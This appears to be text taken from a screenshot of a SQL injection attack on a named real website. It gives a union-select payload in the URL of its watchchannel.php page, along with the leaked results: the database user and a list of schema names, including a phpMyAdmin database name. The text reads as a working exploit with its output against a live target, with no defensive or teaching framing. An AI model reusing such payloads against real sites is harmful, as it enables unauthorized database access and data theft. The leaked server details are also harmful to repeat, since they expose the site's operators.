 http://www.ubraintv.com
/watchchannel.php
?id=4' union select 1,user(),
(select group_concat(schema_name)
from
information_schema.SCHEMATA),4,5,6,
7 %23
Enable Post data
Enable Referer
HOME VIDEOS CHANNELS SPEAKERS NEWS BUSINESS LIBRARY PHOTOS BLOG EVENTS CLUB
information_schema,apsc,horde,mysql,phpmyadmin_38Dqey2QMmW9,psa,sitebuilder5,ubraintv
ubraintv@localhost
4